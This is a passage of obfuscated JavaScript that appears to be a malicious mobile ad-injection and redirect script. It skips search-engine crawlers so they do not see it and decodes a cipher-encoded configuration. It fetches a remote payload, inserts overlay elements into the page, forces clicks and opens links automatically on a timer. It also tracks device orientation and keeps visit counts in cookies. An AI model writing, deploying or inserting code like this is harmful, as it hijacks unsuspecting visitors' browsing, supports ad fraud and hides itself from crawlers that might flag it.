_0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;